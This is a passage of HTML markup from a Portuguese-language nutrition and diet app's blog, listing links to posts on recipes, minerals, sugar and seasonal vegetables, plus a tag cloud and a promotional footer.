                                                    <img src="https://www.vitamenu.com.br/wp-content/uploads/2019/01/Safra-Verduras-janeiro.jpg" class="card-img-top scale-on-hover wp-post-image" alt="" loading="lazy" srcset="https://www.vitamenu.com.br/wp-content/uploads/2019/01/Safra-Verduras-janeiro.jpg 828w, https://www.vitamenu.com.br/wp-content/uploads/2019/01/Safra-Verduras-janeiro-300x114.jpg 300w, https://www.vitamenu.com.br/wp-content/uploads/2019/01/Safra-Verduras-janeiro-768x292.jpg 768w, https://www.vitamenu.com.br/wp-content/uploads/2019/01/Safra-Verduras-janeiro-500x190.jpg 500w" sizes="(max-width: 828px) 100vw, 828px" />
                                                
                                </a>
                                <div class="card-body">
                                    <a href="/safra-de-alimentos/verduras-janeiro/" class="post-category">Safra dos Alimentos</a>
                                    <h5><a href="/safra-de-alimentos/verduras-janeiro/">Safra: Verduras da época de Janeiro</a></h5>
                                    
                                    <p class="text-muted card-text"></p>
                                </div>
                            </div>
                        </div>

                        
                    </div>
                </div>
            </div>
        
        
            <div class="row">
                <div class="col" style="margin-bottom:10px;">
                    <h3 class="feature-title">Outras publicações do Vitamenu</h3>
                </div>
            </div>
                 
            <div class="row">
                <div class="col">
                    <div class="row">

                    
                        <div class="col-md-6 col-lg-4">
                            <div class="card border-0">
                                <a href="/alimentacao/minerais-deficiencia-alimentos/">
                              

                         
                                    
                                                    <img src="https://www.vitamenu.com.br/wp-content/uploads/2018/08/Minerais-Blog-1-300x150.jpg" class="card-img-top scale-on-hover wp-post-image" alt="" loading="lazy" srcset="https://www.vitamenu.com.br/wp-content/uploads/2018/08/Minerais-Blog-1-300x150.jpg 300w, https://www.vitamenu.com.br/wp-content/uploads/2018/08/Minerais-Blog-1-768x384.jpg 768w, https://www.vitamenu.com.br/wp-content/uploads/2018/08/Minerais-Blog-1-500x250.jpg 500w, https://www.vitamenu.com.br/wp-content/uploads/2018/08/Minerais-Blog-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />
                                                
                                </a>
                                <div class="card-body">
                                    <a href="/alimentacao/minerais-deficiencia-alimentos/" class="post-category">Alimentação</a>
                                    <h5><a href="/alimentacao/minerais-deficiencia-alimentos/">[Texto] Minerais:  Sintomas de deficiência, para que servem e onde encontra-los</a></h5>
                                    
                                    <p class="text-muted card-text"></p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 col-lg-4">
                            <div class="card border-0">
                                <a href="/receitas/receita-torre-de-berinjela/">
                              

                         
                                    
                                                    <img src="https://www.vitamenu.com.br/wp-content/uploads/2018/08/Torre-de-berinjela-Blog-300x169.jpg" class="card-img-top scale-on-hover wp-post-image" alt="" loading="lazy" srcset="https://www.vitamenu.com.br/wp-content/uploads/2018/08/Torre-de-berinjela-Blog-300x169.jpg 300w, https://www.vitamenu.com.br/wp-content/uploads/2018/08/Torre-de-berinjela-Blog-768x432.jpg 768w, https://www.vitamenu.com.br/wp-content/uploads/2018/08/Torre-de-berinjela-Blog-500x281.jpg 500w, https://www.vitamenu.com.br/wp-content/uploads/2018/08/Torre-de-berinjela-Blog.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />
                                                
                                </a>
                                <div class="card-body">
                                    <a href="/receitas/receita-torre-de-berinjela/" class="post-category">Receitas</a>
                                    <h5><a href="/receitas/receita-torre-de-berinjela/">[Receita] Torre de Berinjela</a></h5>
                                    
                                    <p class="text-muted card-text"></p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 col-lg-4">
                            <div class="card border-0">
                                <a href="/alimentacao/dicas-carboidrato-a-noite-engorda-9-mitos-sobre-alimentacao/">
                              

                         
                                    
                                                    <img src="https://www.vitamenu.com.br/wp-content/uploads/2018/08/Carboidrato-a-noite-não-pode-300x150.jpg" class="card-img-top scale-on-hover wp-post-image" alt="" loading="lazy" srcset="https://www.vitamenu.com.br/wp-content/uploads/2018/08/Carboidrato-a-noite-não-pode-300x150.jpg 300w, https://www.vitamenu.com.br/wp-content/uploads/2018/08/Carboidrato-a-noite-não-pode-768x384.jpg 768w, https://www.vitamenu.com.br/wp-content/uploads/2018/08/Carboidrato-a-noite-não-pode-500x250.jpg 500w, https://www.vitamenu.com.br/wp-content/uploads/2018/08/Carboidrato-a-noite-não-pode.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />
                                                
                                </a>
                                <div class="card-body">
                                    <a href="/alimentacao/dicas-carboidrato-a-noite-engorda-9-mitos-sobre-alimentacao/" class="post-category">Alimentação</a>
                                    <h5><a href="/alimentacao/dicas-carboidrato-a-noite-engorda-9-mitos-sobre-alimentacao/">Carboidrato a noite engorda? 9 mitos sobre alimentação</a></h5>
                                    
                                    <p class="text-muted card-text"></p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 col-lg-4">
                            <div class="card border-0">
                                <a href="/alimentacao/comparativo-inhame-x-cara-voce-sabe-a-diferenca/">
                              

                         
                                    
                                                    <img src="https://www.vitamenu.com.br/wp-content/uploads/2018/07/Inhame-x-Cará-Blog-300x150.jpg" class="card-img-top scale-on-hover wp-post-image" alt="" loading="lazy" srcset="https://www.vitamenu.com.br/wp-content/uploads/2018/07/Inhame-x-Cará-Blog-300x150.jpg 300w, https://www.vitamenu.com.br/wp-content/uploads/2018/07/Inhame-x-Cará-Blog-768x384.jpg 768w, https://www.vitamenu.com.br/wp-content/uploads/2018/07/Inhame-x-Cará-Blog.jpg 1024w, https://www.vitamenu.com.br/wp-content/uploads/2018/07/Inhame-x-Cará-Blog-500x250.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />
                                                
                                </a>
                                <div class="card-body">
                                    <a href="/alimentacao/comparativo-inhame-x-cara-voce-sabe-a-diferenca/" class="post-category">Alimentação</a>
                                    <h5><a href="/alimentacao/comparativo-inhame-x-cara-voce-sabe-a-diferenca/">Inhame e Cará, qual a diferença?</a></h5>
                                    
                                    <p class="text-muted card-text"></p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 col-lg-4">
                            <div class="card border-0">
                                <a href="/alimentacao/o-que-consumir-depois-de-praticar-atividade-fisica/">
                              

                         
                                    
                                                    <img src="https://www.vitamenu.com.br/wp-content/uploads/2018/04/10-1-300x169.png" class="card-img-top scale-on-hover wp-post-image" alt="" loading="lazy" srcset="https://www.vitamenu.com.br/wp-content/uploads/2018/04/10-1-300x169.png 300w, https://www.vitamenu.com.br/wp-content/uploads/2018/04/10-1-500x281.png 500w, https://www.vitamenu.com.br/wp-content/uploads/2018/04/10-1.png 560w" sizes="(max-width: 300px) 100vw, 300px" />
                                                
                                </a>
                                <div class="card-body">
                                    <a href="/alimentacao/o-que-consumir-depois-de-praticar-atividade-fisica/" class="post-category">Alimentação</a>
                                    <h5><a href="/alimentacao/o-que-consumir-depois-de-praticar-atividade-fisica/">O que consumir depois de praticar atividade física?</a></h5>
                                    
                                    <p class="text-muted card-text"></p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 col-lg-4">
                            <div class="card border-0">
                                <a href="/alimentacao/acucar-faz-mal-ou-existe-algum-beneficio-no-seu-consumo/">
                              

                         
                                    
                                                    <img src="https://www.vitamenu.com.br/wp-content/uploads/2018/07/Açúcar-Blog-300x150.jpg" class="card-img-top scale-on-hover wp-post-image" alt="" loading="lazy" srcset="https://www.vitamenu.com.br/wp-content/uploads/2018/07/Açúcar-Blog-300x150.jpg 300w, https://www.vitamenu.com.br/wp-content/uploads/2018/07/Açúcar-Blog-768x384.jpg 768w, https://www.vitamenu.com.br/wp-content/uploads/2018/07/Açúcar-Blog-500x250.jpg 500w, https://www.vitamenu.com.br/wp-content/uploads/2018/07/Açúcar-Blog.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />
                                                
                                </a>
                                <div class="card-body">
                                    <a href="/alimentacao/acucar-faz-mal-ou-existe-algum-beneficio-no-seu-consumo/" class="post-category">Alimentação</a>
                                    <h5><a href="/alimentacao/acucar-faz-mal-ou-existe-algum-beneficio-no-seu-consumo/">Açúcar faz mal ou existe algum benefício em seu consumo?</a></h5>
                                    
                                    <p class="text-muted card-text"></p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 col-lg-4">
                            <div class="card border-0">
                                <a href="/alimentacao/receita-cha-de-maca/">
                              

                         
                                    
                                                    <img src="https://www.vitamenu.com.br/wp-content/uploads/2018/07/Chá-de-Maçã-Blog-300x169.jpg" class="card-img-top scale-on-hover wp-post-image" alt="" loading="lazy" srcset="https://www.vitamenu.com.br/wp-content/uploads/2018/07/Chá-de-Maçã-Blog-300x169.jpg 300w, https://www.vitamenu.com.br/wp-content/uploads/2018/07/Chá-de-Maçã-Blog-768x432.jpg 768w, https://www.vitamenu.com.br/wp-content/uploads/2018/07/Chá-de-Maçã-Blog-500x281.jpg 500w, https://www.vitamenu.com.br/wp-content/uploads/2018/07/Chá-de-Maçã-Blog.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />
                                                
                                </a>
                                <div class="card-body">
                                    <a href="/alimentacao/receita-cha-de-maca/" class="post-category">Alimentação</a>
                                    <h5><a href="/alimentacao/receita-cha-de-maca/">[Receita] Chá de maçã</a></h5>
                                    
                                    <p class="text-muted card-text"></p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 col-lg-4">
                            <div class="card border-0">
                                <a href="/alimentacao/dica-como-comer-saudavelmente-sem-gastar-quase-nada/">
                              

                         
                                    
                                                    <img src="https://www.vitamenu.com.br/wp-content/uploads/2018/08/Feira-Blog-300x169.jpg" class="card-img-top scale-on-hover wp-post-image" alt="" loading="lazy" srcset="https://www.vitamenu.com.br/wp-content/uploads/2018/08/Feira-Blog-300x169.jpg 300w, https://www.vitamenu.com.br/wp-content/uploads/2018/08/Feira-Blog-500x281.jpg 500w, https://www.vitamenu.com.br/wp-content/uploads/2018/08/Feira-Blog.jpg 560w" sizes="(max-width: 300px) 100vw, 300px" />
                                                
                                </a>
                                <div class="card-body">
                                    <a href="/alimentacao/dica-como-comer-saudavelmente-sem-gastar-quase-nada/" class="post-category">Alimentação</a>
                                    <h5><a href="/alimentacao/dica-como-comer-saudavelmente-sem-gastar-quase-nada/">Como comer saudavelmente sem gastar (quase) nada</a></h5>
                                    
                                    <p class="text-muted card-text"></p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 col-lg-4">
                            <div class="card border-0">
                                <a href="/receitas/receita-pizza-fit/">
                              

                         
                                    
                                                    <img src="https://www.vitamenu.com.br/wp-content/uploads/2018/07/Pizza-Saudável-Blog-300x169.jpg" class="card-img-top scale-on-hover wp-post-image" alt="" loading="lazy" srcset="https://www.vitamenu.com.br/wp-content/uploads/2018/07/Pizza-Saudável-Blog-300x169.jpg 300w, https://www.vitamenu.com.br/wp-content/uploads/2018/07/Pizza-Saudável-Blog-500x281.jpg 500w, https://www.vitamenu.com.br/wp-content/uploads/2018/07/Pizza-Saudável-Blog.jpg 560w" sizes="(max-width: 300px) 100vw, 300px" />
                                                
                                </a>
                                <div class="card-body">
                                    <a href="/receitas/receita-pizza-fit/" class="post-category">Receitas</a>
                                    <h5><a href="/receitas/receita-pizza-fit/">[Receita] Pizza Fit</a></h5>
                                    
                                    <p class="text-muted card-text"></p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 col-lg-4">
                            <div class="card border-0">
                                <a href="/alimentacao/pancs-voce-ja-ouviu-falar-sobre-elas/">
                              

                         
                                    
                                                    <img src="https://www.vitamenu.com.br/wp-content/uploads/2018/07/PANCS-Blog-300x150.jpg" class="card-img-top scale-on-hover wp-post-image" alt="" loading="lazy" srcset="https://www.vitamenu.com.br/wp-content/uploads/2018/07/PANCS-Blog-300x150.jpg 300w, https://www.vitamenu.com.br/wp-content/uploads/2018/07/PANCS-Blog-768x384.jpg 768w, https://www.vitamenu.com.br/wp-content/uploads/2018/07/PANCS-Blog-500x250.jpg 500w, https://www.vitamenu.com.br/wp-content/uploads/2018/07/PANCS-Blog.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />
                                                
                                </a>
                                <div class="card-body">
                                    <a href="/alimentacao/pancs-voce-ja-ouviu-falar-sobre-elas/" class="post-category">Alimentação</a>
                                    <h5><a href="/alimentacao/pancs-voce-ja-ouviu-falar-sobre-elas/">PANCS, você já ouviu falar sobre elas?</a></h5>
                                    
                                    <p class="text-muted card-text"></p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 col-lg-4">
                            <div class="card border-0">
                                <a href="/receitas/receita-pate-de-atum-com-ricota/">
                              

                         
                                    
                                                    <img src="https://www.vitamenu.com.br/wp-content/uploads/2018/07/Patê-Blog-300x169.jpg" class="card-img-top scale-on-hover wp-post-image" alt="" loading="lazy" srcset="https://www.vitamenu.com.br/wp-content/uploads/2018/07/Patê-Blog-300x169.jpg 300w, https://www.vitamenu.com.br/wp-content/uploads/2018/07/Patê-Blog-768x432.jpg 768w, https://www.vitamenu.com.br/wp-content/uploads/2018/07/Patê-Blog-500x281.jpg 500w, https://www.vitamenu.com.br/wp-content/uploads/2018/07/Patê-Blog.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />
                                                
                                </a>
                                <div class="card-body">
                                    <a href="/receitas/receita-pate-de-atum-com-ricota/" class="post-category">Receitas</a>
                                    <h5><a href="/receitas/receita-pate-de-atum-com-ricota/">[Receita] Patê de Atum com Ricota</a></h5>
                                    
                                    <p class="text-muted card-text"></p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 col-lg-4">
                            <div class="card border-0">
                                <a href="/receitas/receita-crepioca-de-banana/">
                              

                         
                                    
                                                    <img src="https://www.vitamenu.com.br/wp-content/uploads/2018/07/Crepioca-Blog-1-300x169.jpg" class="card-img-top scale-on-hover wp-post-image" alt="" loading="lazy" srcset="https://www.vitamenu.com.br/wp-content/uploads/2018/07/Crepioca-Blog-1-300x169.jpg 300w, https://www.vitamenu.com.br/wp-content/uploads/2018/07/Crepioca-Blog-1-500x281.jpg 500w, https://www.vitamenu.com.br/wp-content/uploads/2018/07/Crepioca-Blog-1.jpg 560w" sizes="(max-width: 300px) 100vw, 300px" />
                                                
                                </a>
                                <div class="card-body">
                                    <a href="/receitas/receita-crepioca-de-banana/" class="post-category">Receitas</a>
                                    <h5><a href="/receitas/receita-crepioca-de-banana/">[Receita] Crepioca de banana</a></h5>
                                    
                                    <p class="text-muted card-text"></p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 col-lg-4">
                            <div class="card border-0">
                                <a href="/alimentacao/a-verdade-sobre-o-consumo-de-alcool-emagrecimento-e-o-ganho-de-massa-muscular/">
                              

                         
                                    
                                                    <img src="https://www.vitamenu.com.br/wp-content/uploads/2018/07/Álcool-x-Massa-Magra-Blog-300x150.jpg" class="card-img-top scale-on-hover wp-post-image" alt="" loading="lazy" srcset="https://www.vitamenu.com.br/wp-content/uploads/2018/07/Álcool-x-Massa-Magra-Blog-300x150.jpg 300w, https://www.vitamenu.com.br/wp-content/uploads/2018/07/Álcool-x-Massa-Magra-Blog-768x384.jpg 768w, https://www.vitamenu.com.br/wp-content/uploads/2018/07/Álcool-x-Massa-Magra-Blog-500x250.jpg 500w, https://www.vitamenu.com.br/wp-content/uploads/2018/07/Álcool-x-Massa-Magra-Blog.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />
                                                
                                </a>
                                <div class="card-body">
                                    <a href="/alimentacao/a-verdade-sobre-o-consumo-de-alcool-emagrecimento-e-o-ganho-de-massa-muscular/" class="post-category">Alimentação</a>
                                    <h5><a href="/alimentacao/a-verdade-sobre-o-consumo-de-alcool-emagrecimento-e-o-ganho-de-massa-muscular/">A verdade sobre o consumo de álcool, emagrecimento e o ganho de massa muscular</a></h5>
                                    
                                    <p class="text-muted card-text"></p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 col-lg-4">
                            <div class="card border-0">
                                <a href="/receitas/receita-homus-sem-tahine/">
                              

                         
                                    
                                                    <img src="https://www.vitamenu.com.br/wp-content/uploads/2018/07/Homus-Blog-300x169.jpg" class="card-img-top scale-on-hover wp-post-image" alt="" loading="lazy" srcset="https://www.vitamenu.com.br/wp-content/uploads/2018/07/Homus-Blog-300x169.jpg 300w, https://www.vitamenu.com.br/wp-content/uploads/2018/07/Homus-Blog-768x432.jpg 768w, https://www.vitamenu.com.br/wp-content/uploads/2018/07/Homus-Blog-500x281.jpg 500w, https://www.vitamenu.com.br/wp-content/uploads/2018/07/Homus-Blog.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />
                                                
                                </a>
                                <div class="card-body">
                                    <a href="/receitas/receita-homus-sem-tahine/" class="post-category">Receitas</a>
                                    <h5><a href="/receitas/receita-homus-sem-tahine/">[Receita] Homus sem Tahine</a></h5>
                                    
                                    <p class="text-muted card-text"></p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 col-lg-4">
                            <div class="card border-0">
                                <a href="/receitas/receita-peixe-grelhado-que-nao-desmancha/">
                              

                         
                                    
                                                    <img src="https://www.vitamenu.com.br/wp-content/uploads/2018/07/Peixe-Blog-300x169.jpg" class="card-img-top scale-on-hover wp-post-image" alt="" loading="lazy" srcset="https://www.vitamenu.com.br/wp-content/uploads/2018/07/Peixe-Blog-300x169.jpg 300w, https://www.vitamenu.com.br/wp-content/uploads/2018/07/Peixe-Blog-500x281.jpg 500w, https://www.vitamenu.com.br/wp-content/uploads/2018/07/Peixe-Blog.jpg 560w" sizes="(max-width: 300px) 100vw, 300px" />
                                                
                                </a>
                                <div class="card-body">
                                    <a href="/receitas/receita-peixe-grelhado-que-nao-desmancha/" class="post-category">Receitas</a>
                                    <h5><a href="/receitas/receita-peixe-grelhado-que-nao-desmancha/">[Receita] Peixe grelhado que não desmancha</a></h5>
                                    
                                    <p class="text-muted card-text"></p>
                                </div>
                            </div>
                        </div>

                        

                    </div>
                </div>
            </div>
        
            
            <div class="row" style="margin:20px;">
                <div class="col">
                    <center>
                    <a href="/blog/page/2/" ><div class="btn btn-round bg-gradient">VER MAIS DICAS</div></a>                    </center>
                </div>
            </div>

        </div>


        <div class="col-sm-12 col-md-3 col-lg-3">
            <h4 class="widget-title">Menu</h4>
           
            
                            <div id="secondary" class="widget-area">
                    <ul class="list-unstyled">
                        <li id="search-3" class="widget-container widget_search">
	<form method="get" id="searchform" class="search-container"  action="/">
		<input type="text" class="search-input" name="s" id="s" placeholder="Procurar por..." />
		
		<button class="btn-light search-btn" type="submit">
                    <i class="fa fa-search"></i>
		</button>
				
	</form></li><li id="media_image-5" class="widget-container widget_media_image"><a href="/gotoapp"><img width="358" height="626" src="https://www.vitamenu.com.br/wp-content/uploads/2019/07/baixar-o-vitamenu.png" class="image wp-image-5680  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.vitamenu.com.br/wp-content/uploads/2019/07/baixar-o-vitamenu.png 358w, https://www.vitamenu.com.br/wp-content/uploads/2019/07/baixar-o-vitamenu-172x300.png 172w" sizes="(max-width: 358px) 100vw, 358px" /></a></li><li id="post_views_counter_list_widget-2" class="widget-container widget_post_views_counter_list_widget"><h3 class="widget-title">Você pode gostar</h3><ol>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/">Vitamenu &#8211; Dieta, Cardápios e Receitas em um Aplicativo</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/planos/">Plano</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/alimentacao/dica-gosto-forte-figado-preparo/">6 dicas para tirar o gosto forte do fígado</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/alimentacao/acroleina-faz-mal/">Acroleína: Risco à saúde. Você sabe o que é?</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/exercicios/quantidade-proteina-ganhar-massa-muscular/">Quantos gramas de proteína são necessários para ganhar massa muscular?</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/termos-de-uso/">Termos de Uso</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/alimentacao/comparativo-inhame-x-cara-voce-sabe-a-diferenca/">Inhame e Cará, qual a diferença?</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/contato/">Contato</a>
			</li></ol></li><li id="tag_cloud-3" class="widget-container widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="/tag/alimentos-funcionais/" class="tag-cloud-link tag-link-48 tag-link-position-1" style="font-size: 13.466666666667pt;" aria-label="alimentos funcionais (12 itens)">alimentos funcionais</a>
<a href="/tag/antioxidante/" class="tag-cloud-link tag-link-68 tag-link-position-2" style="font-size: 13.066666666667pt;" aria-label="antioxidante (11 itens)">antioxidante</a>
<a href="/tag/ate-50-kcal/" class="tag-cloud-link tag-link-85 tag-link-position-3" style="font-size: 9.0666666666667pt;" aria-label="até 50 kcal (5 itens)">até 50 kcal</a>
<a href="/tag/ate-100-kcal/" class="tag-cloud-link tag-link-100 tag-link-position-4" style="font-size: 8pt;" aria-label="até 100 kcal (4 itens)">até 100 kcal</a>
<a href="/tag/ate-150-kcal/" class="tag-cloud-link tag-link-46 tag-link-position-5" style="font-size: 9.0666666666667pt;" aria-label="até 150 kcal (5 itens)">até 150 kcal</a>
<a href="/tag/ate-200-kcal/" class="tag-cloud-link tag-link-45 tag-link-position-6" style="font-size: 8pt;" aria-label="até 200 kcal (4 itens)">até 200 kcal</a>
<a href="/tag/banana/" class="tag-cloud-link tag-link-123 tag-link-position-7" style="font-size: 9.0666666666667pt;" aria-label="banana (5 itens)">banana</a>
<a href="/tag/carboidrato/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 10pt;" aria-label="carboidrato (6 itens)">carboidrato</a>
<a href="/tag/cardapio/" class="tag-cloud-link tag-link-75 tag-link-position-9" style="font-size: 10pt;" aria-label="cardapio (6 itens)">cardapio</a>
<a href="/tag/chocolate/" class="tag-cloud-link tag-link-25 tag-link-position-10" style="font-size: 8pt;" aria-label="chocolate (4 itens)">chocolate</a>
<a href="/tag/coracao/" class="tag-cloud-link tag-link-35 tag-link-position-11" style="font-size: 8pt;" aria-label="coração (4 itens)">coração</a>
<a href="/tag/dica/" class="tag-cloud-link tag-link-74 tag-link-position-12" style="font-size: 22pt;" aria-label="dica (55 itens)">dica</a>
<a href="/tag/dicas/" class="tag-cloud-link tag-link-32 tag-link-position-13" style="font-size: 21.866666666667pt;" aria-label="dicas (54 itens)">dicas</a>
<a href="/tag/dieta/" class="tag-cloud-link tag-link-24 tag-link-position-14" style="font-size: 18.8pt;" aria-label="dieta (31 itens)">dieta</a>
<a href="/tag/dietas-da-moda/" class="tag-cloud-link tag-link-443 tag-link-position-15" style="font-size: 10.666666666667pt;" aria-label="dietas da moda (7 itens)">dietas da moda</a>
<a href="/tag/emagrecer/" class="tag-cloud-link tag-link-260 tag-link-position-16" style="font-size: 10.666666666667pt;" aria-label="emagrecer (7 itens)">emagrecer</a>
<a href="/tag/energia/" class="tag-cloud-link tag-link-21 tag-link-position-17" style="font-size: 9.0666666666667pt;" aria-label="energia (5 itens)">energia</a>
<a href="/tag/envelhecimento/" class="tag-cloud-link tag-link-36 tag-link-position-18" style="font-size: 8pt;" aria-label="envelhecimento (4 itens)">envelhecimento</a>
<a href="/tag/epoca/" class="tag-cloud-link tag-link-110 tag-link-position-19" style="font-size: 8pt;" aria-label="epoca (4 itens)">epoca</a>
<a href="/tag/espinafre/" class="tag-cloud-link tag-link-103 tag-link-position-20" style="font-size: 8pt;" aria-label="espinafre (4 itens)">espinafre</a>
<a href="/tag/fit/" class="tag-cloud-link tag-link-234 tag-link-position-21" style="font-size: 9.0666666666667pt;" aria-label="fit (5 itens)">fit</a>
<a href="/tag/frutas/" class="tag-cloud-link tag-link-66 tag-link-position-22" style="font-size: 16.266666666667pt;" aria-label="frutas (20 itens)">frutas</a>
<a href="/tag/ganho-de-massa/" class="tag-cloud-link tag-link-19 tag-link-position-23" style="font-size: 10.666666666667pt;" aria-label="ganho de massa (7 itens)">ganho de massa</a>
<a href="/tag/lanches/" class="tag-cloud-link tag-link-84 tag-link-position-24" style="font-size: 11.333333333333pt;" aria-label="lanches (8 itens)">lanches</a>
<a href="/tag/legumes/" class="tag-cloud-link tag-link-64 tag-link-position-25" style="font-size: 16.266666666667pt;" aria-label="legumes (20 itens)">legumes</a>
<a href="/tag/lowcarb/" class="tag-cloud-link tag-link-22 tag-link-position-26" style="font-size: 8pt;" aria-label="lowcarb (4 itens)">lowcarb</a>
<a href="/tag/mitos/" class="tag-cloud-link tag-link-315 tag-link-position-27" style="font-size: 12.533333333333pt;" aria-label="mitos (10 itens)">mitos</a>
<a href="/tag/omega-6/" class="tag-cloud-link tag-link-50 tag-link-position-28" style="font-size: 8pt;" aria-label="omega-6 (4 itens)">omega-6</a>
<a href="/tag/peixes/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 9.0666666666667pt;" aria-label="peixes (5 itens)">peixes</a>
<a href="/tag/proteina/" class="tag-cloud-link tag-link-14 tag-link-position-30" style="font-size: 13.466666666667pt;" aria-label="proteina (12 itens)">proteina</a>
<a href="/tag/receita/" class="tag-cloud-link tag-link-18 tag-link-position-31" style="font-size: 17.066666666667pt;" aria-label="receita (23 itens)">receita</a>
<a href="/tag/receita-fit/" class="tag-cloud-link tag-link-42 tag-link-position-32" style="font-size: 15.466666666667pt;" aria-label="receita fit (17 itens)">receita fit</a>
<a href="/tag/receita-facil/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.266666666667pt;" aria-label="receita fácil (20 itens)">receita fácil</a>
<a href="/tag/receitas/" class="tag-cloud-link tag-link-257 tag-link-position-34" style="font-size: 10pt;" aria-label="receitas (6 itens)">receitas</a>
<a href="/tag/safra/" class="tag-cloud-link tag-link-200 tag-link-position-35" style="font-size: 12pt;" aria-label="safra (9 itens)">safra</a>
<a href="/tag/safra-de-alimentos/" class="tag-cloud-link tag-link-202 tag-link-position-36" style="font-size: 17.333333333333pt;" aria-label="safra de alimentos (24 itens)">safra de alimentos</a>
<a href="/tag/saude/" class="tag-cloud-link tag-link-17 tag-link-position-37" style="font-size: 17.333333333333pt;" aria-label="saude (24 itens)">saude</a>
<a href="/tag/saudavel/" class="tag-cloud-link tag-link-158 tag-link-position-38" style="font-size: 14.4pt;" aria-label="saudável (14 itens)">saudável</a>
<a href="/tag/vegano/" class="tag-cloud-link tag-link-12 tag-link-position-39" style="font-size: 12pt;" aria-label="vegano (9 itens)">vegano</a>
<a href="/tag/vegetariano/" class="tag-cloud-link tag-link-13 tag-link-position-40" style="font-size: 13.066666666667pt;" aria-label="vegetariano (11 itens)">vegetariano</a>
<a href="/tag/verduras/" class="tag-cloud-link tag-link-65 tag-link-position-41" style="font-size: 15.733333333333pt;" aria-label="verduras (18 itens)">verduras</a>
<a href="/tag/vitamenu/" class="tag-cloud-link tag-link-370 tag-link-position-42" style="font-size: 9.0666666666667pt;" aria-label="vitamenu (5 itens)">vitamenu</a>
<a href="/tag/vitaminas/" class="tag-cloud-link tag-link-136 tag-link-position-43" style="font-size: 10pt;" aria-label="vitaminas (6 itens)">vitaminas</a>
<a href="/tag/oleo/" class="tag-cloud-link tag-link-55 tag-link-position-44" style="font-size: 8pt;" aria-label="óleo (4 itens)">óleo</a>
<a href="/tag/omega-3/" class="tag-cloud-link tag-link-33 tag-link-position-45" style="font-size: 9.0666666666667pt;" aria-label="ômega-3 (5 itens)">ômega-3</a></div>
</li>                    </ul>
                </div>
                       
        </div>

    </div>
</div>
              <section class="intro-vitamenu">
            <div class="container">
                <div class="row">
                    <div class="col" style="padding-bottom: 0;">
                        <h5 class="text-white" style="font-family: Lato, sans-serif;font-size: 37px;">Comece hoje sua vida saudável.</h5>
                        <p class="text-white" style="font-family: Lato, sans-serif;padding-right: 56px;padding-top: 18px;">É hora de conquistar seus objetivos! Dicas de Alimentação, Receitas, Sugestões de cardápios, Exercícios para fazer em casa, Rede social. Tudo em 1 um só aplicativo!</p>
						
						<div class="row" style="margin: 0;padding-bottom: 3;padding-top: 42px;margin-bottom: 61px;">
                            <div class="col-12 col-sm-12 col-md-6 text-center" style="padding: 5px;">
                                <a class="btn btn-primary vita-button" style="padding-left:40px; padding-right:40px" href="/planos">QUERO COMEÇAR!</a>
                            </div>

                        </div>
						
						
						
						<!--
                        <div class="row" style="margin: 0;padding-bottom: 3;padding-top: 42px;margin-bottom: 61px;">
                            <div class="col-12 col-sm-12 col-md-6 text-center" style="padding: 5px;">
                                <a href="https://itunes.apple.com/br/app/vita-menu-calorias-e-nutricao/id1132440075">
                                    <img src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/images/app-store.svg">
                                </a>
                            </div>
                            <div class="col-12 col-sm-12 col-md-6 text-center" style="padding: 5px;">
                            <a href="https://play.google.com/store/apps/details?id=br.com.zurg.vitamenu&referrer=utm_source%3Dsite_bottom">
                                <img src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/images/google-play.svg">
                            </a>
                            </div>
                        </div>
-->
                    </div>
                    <div class="col text-center align-self-end"><img class="img-intro-vitamenu-footer" src="https://www.vitamenu.com.br/wp-content/uploads/2021/05/vitamenu-dieta-treino.png"></div>
                </div>
            </div>
        </section>

		
    </main>
    <footer class="text-center page-footer-vitamenu" style="padding-right: 50px;padding-left: 50px;padding-bottom: 10px;padding-top: 29px;">
        <div class="container">
        <div class="row justify-content-center">
            <div class="col">
                <h5 class="text-left">Sobre o Vitamenu</h5>
                <p class="text-justify" style="font-size: 12px;margin-right: 32px;">Vitamenu é um aplicativo para controle de dieta. Podendo ser ajustado para perda de peso, ganho de massa, hipertrofia ou para manter o peso. Com recursos de diário de alimentos, tabela de nutricional de alimentos, alertas de água e horario
